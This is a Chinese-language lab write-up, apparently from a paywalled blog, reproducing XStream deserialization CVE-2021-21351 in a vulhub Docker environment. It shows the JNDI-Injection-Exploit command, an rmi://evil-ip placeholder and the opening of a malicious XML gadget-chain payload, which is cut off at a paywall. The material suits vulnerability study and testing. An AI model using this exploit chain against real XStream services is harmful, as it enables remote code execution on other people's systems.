0x00 简介

XStream是Java类库,用来将对象序列化成XML (JSON)或反序列化为对象。XStream是自由软件,可以在BSD许可证的许可下分发。它是一种OXMapping 技术,是用来处理XML文件序列化的框架在将javaBean序列化,或将XML文件反序列化的时候,不需要其它辅助类和映射文件,使得XML序列化不再繁琐。

0x01 漏洞概述

在 1.4.16 版本之前的 XStream 中,存在一个漏洞,允许远程攻击者仅通过操纵处理后的输入流,解组时处理的流包含类型信息以重新创建以前编写的对象,XStream 因此基于这些类型信息创建新实例,攻击者可以操纵处理过的输入流并替换或注入对象,从而执行从远程服务器加载的任意代码。没有用户受到影响,他们遵循建议设置 XStream 的安全框架,并将白名单限制为所需的最少类型。如果您依赖 XStream 的默认安全框架黑名单,则必须至少使用 1.4.16 版本。

0x02 影响范围

Xstream<=1.4.15

0x03 环境搭建

1.使用docker进行验证

https://github.com/vulhub/vulhub/tree/master/xstream/CVE-2021-21351

2.启动及运行该环境

docker-compose up -d

2.查看环境启动情况

启动成功后访问

http://192.168.141.131:8080



3.Bp抓包,测试服务器是否启动

把GET请求改为POST,并添加如下命令

<?xml version="1.0" encoding="UTF-8" ?>

<user>

<name>MAX</name>

<age>99</age>

</user>

如上,服务器正常

0x04 漏洞复现

该漏洞需org.apache.naming.factory.BeanFactory`借助EL表达式注入来执行任意命令,使用JNDI-Injection-Exploit工具可以启动JNDI服务器以获得 JNDI 链接,可以将这些链接插入到你的POC中来测试漏洞

工具链接

https://github.com/welk1n/JNDI-Injection-Exploit/

1.下载该工具jar文件

https://github.com/welk1n/JNDI-Injection-Exploit/releases/download/v1.0/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar

2.使用如下命令

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch /tmp/success" -A 192.168.141.131

3.使用箭头所指的基于SpringBoot漏洞利用工具的RMI地址

rmi://192.168.141.131:1099/7kqx32

作为POC中的

<dataSource>rmi://evil-ip:1099/example</dataSource>

POC如下

<sorted-set>

<javax.naming.ldap.Rdn_-RdnEntry>

<type>ysomap</type>

<value class='com.sun.org.apache.xpath.internal.objects.XRTreeFrag'>

<m__DTMXRTreeFrag>

<m__dtm class='com.sun.org.apache.xml.internal.dtm.ref.sax2dtm.SAX2DTM'>

<m__size>-10086</m__size>

<m__mgrDefault>

<__overrideDefaultParser>false</__overrideDefaultParser>

<m__incremental>false</m__incremental>

<m__source__location>false</m__source__location>

<m__dtms>

<null/>

</m__dtms>

<m__defaultHandler/>

</m__mgrDefault>

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

5644

5644

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?